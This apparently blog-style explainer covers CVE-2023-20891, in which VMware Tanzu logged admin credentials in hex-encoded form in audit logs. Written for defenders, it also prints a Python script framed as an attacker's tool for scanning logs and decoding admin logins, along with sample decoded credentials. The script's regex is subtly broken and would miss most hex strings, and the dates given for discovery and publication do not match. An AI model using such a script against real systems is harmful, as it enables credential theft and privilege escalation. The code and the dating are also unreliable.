
VMware Tanzu Application Service is a popular platform used to host and manage cloud-native apps on virtual machines. But like any big software, it’s not immune to security problems. In April 2023, a major security issue, CVE-2023-20891, was discovered. This vulnerability could let someone who is not an admin find and use admin credentials—just by looking into some system logs!
In this deep dive, we’ll explore what happened, how the exploit works, and look at real code snippets. We’ll keep things simple and straight-forward for anyone wanting to understand the risk and how attackers might go about abusing it.
The Basics: What is CVE-2023-20891?
CVE-2023-20891 describes an information disclosure bug in VMware Tanzu Application Service for VMs (TAS for VMs) and its Isolation Segment. The problem: Admin credentials (for the CF API) were recorded in a hex-encoded format in system audit logs, which could be accessed by certain users.
> Why does this matter?
> If a regular (non-admin) user can get to those logs, they could decode the credentials and become an admin themselves.
Who is at Risk?
- Default Installations: Are actually safe, since non-admins *don’t* get access to the audit logs by default.
- Custom/Modified Setups: If permissions are overbroad or audit logs are shared, a regular user could grab sensitive secrets.
If you’re running a stock Tanzu environment, you’re *probably* okay. But if your log access rules aren’t tight, you might be in trouble.
How Does the Vulnerability Work?
The main issue is credential exposure, but not in plain text. Instead, credentials are stored in hex encoded format in the platform system audit logs. Attackers would just need to scan those logs, grab the encoded strings, convert them, and—voila!—get administrator powers.
Get Audit Log Access
The attacker doesn’t need admin privileges, just access to the logs. This can happen due to misconfiguration or over-permissive access.
Decode the Hex String
Convert the hex to a regular string—to reveal the real admin user/password.
Code Snippet: Decoding Hex from the Logs
Imagine you’re an attacker with access to the logs. Here’s a simple Python script that finds hex-encoded credentials and decodes them.
import re
def hex_to_ascii(hex_string):
bytes_object = bytes.fromhex(hex_string)
return bytes_object.decode("utf-8")
with open("audit_logs.txt", "r") as f:
log_data = f.read()
# Pattern for long hex strings (tweak as needed)
pattern = r'([a-fA-F-9]{8,})'
matches = re.findall(pattern, log_data)
print("Possible credentials found:")
for match in matches:
try:
decoded = hex_to_ascii(match)
print(f"Hex: {match} > Decoded: {decoded}")
except:
pass # Not all hex will decode cleanly
Just run this against your logs. If you see something like "636661646d696e3a70617373776f7264"—decode it and you get cfadmin:password. Oops!
Exploit Details
- CVE ID: CVE-2023-20891 on NVD
See VMware’s official advisory for more info
- VMware Security Advisory (VMSA-2023-0009)
- Pivotal Security Disclosure
Real-World Example
Let’s say an over-eager developer gets access to /var/vcap/sys/log/audit/ in TAS. They scroll through the logs and spot this line:
2023-04-19T20:38:42Z API_CALL login user=636661646d696e3a73656372657470617373 ...
Summary
CVE-2023-20891 in VMware Tanzu Application Service is a classic example of how “encoded” secrets in logs are just as risky as plain text. If users can access those audit logs—through misconfigurations or by mistake—your admin credentials are exposed, just a copy-paste away from disaster.
Patch, lock down your logs, and don’t trust that encoding = protection!
References
- CVE-2023-20891 on NVD
- VMware Security Advisory (VMSA-2023-0009)
- Tanzu Isolation Segment Release Notes
Timeline
Published on: 07/26/2023 06:15:00 UTC
Last modified on: 08/03/2023 15:03:00 UTC